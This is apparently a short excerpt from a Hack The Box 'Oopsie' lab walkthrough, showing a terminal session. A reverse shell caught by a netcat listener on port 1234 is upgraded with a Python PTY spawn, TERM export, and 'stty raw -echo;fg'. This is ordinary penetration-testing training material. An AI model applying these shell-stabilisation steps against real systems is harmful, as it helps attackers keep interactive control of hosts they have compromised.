 $ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@oopsie:/home/robert$ export TERM=xterm
export TERM=xterm
www-data@oopsie:/home/robert$ ^Z
zsh: suspended  nc -lvnp 1234
┌─[sirius@ParrotOS]─[~/…/HTB/StartPoint/Tier2/oopsie]
└──╼ $ stty raw -echo;fg
[1]  + continued  nc -lvnp 1234
Hack The Box
PEN-TESTING LABS
www-data@oopsie:/home/robert$